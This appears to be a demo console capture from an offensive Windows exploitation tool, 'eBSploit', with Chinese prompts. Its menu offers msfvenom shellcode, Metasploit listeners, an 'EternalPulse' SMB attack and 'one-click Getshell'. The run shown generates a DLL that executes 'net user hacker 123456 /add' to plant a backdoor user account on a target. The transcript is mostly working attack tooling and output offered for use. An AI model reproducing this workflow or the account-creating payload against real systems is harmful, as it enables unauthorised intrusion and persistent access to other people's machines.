 Config:
[+] Exploit
└─IP: 192.168.174.129 Port: 8855
[-] Server
└─IP: 192.168.174.138 Port: 445 Version: x64
[*] Vps
└─IP: None Port: None
└─dll_file: None
[💀] Exploit_Menu:
[-------------------]
1. msfvenom_shellcode生成
2. msf监听脚本生成
3. EternalPulse攻击
4. 任意命令生成dll
5. Config配置修改
6. 一键Getshell!
[-------------------]
> 4
Custom_dll:
[--------------------------------------]
Tip: 请输入你想执行的cmd命令, 系统会生成对应命令的dll
Eg. net user hacker 123456 /add
Command: net user hacker 123456 /add
Output_dll_name(不需要路径): add_user.dll
Output:
----------
dll arch 32 or 64 : command to execute : filename to save, eg: exec_32.dll:
dll arch:64,command:"net user hacker 123456 /add",filename:dlls\add_user.dll
command length: 54
command: cmd.exe /c net user hacker 123456 /add
file save to C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\add_user.dll
Errors:
----------
请按任意键继续. . .